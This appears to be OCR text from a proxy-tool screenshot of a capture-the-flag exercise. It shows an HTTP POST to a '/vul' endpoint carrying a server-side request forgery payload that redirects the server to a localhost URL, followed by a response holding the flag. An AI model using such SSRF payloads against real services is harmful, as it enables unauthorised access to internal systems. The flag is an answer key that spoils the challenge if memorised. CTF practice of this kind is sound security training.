 Pretty Raw \n Actions
1 POST /vul HTTP/1.1
2 Host: 122.112.246.208:20002
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/85.0.4183.121 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Content-Type: application/xml
9 Connection: close
0 Content-Length: 50
1
2 {"Url":"http://127.0.0.1:1234//39.103.168.3/../."}
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Date: Tue, 11 May 2021 13:03:53 GMT
4 Content-Length: 49
5 Connection: close
6
7 {"data":"flag{30e308e8e7122579b8ea2fae774d1999}"}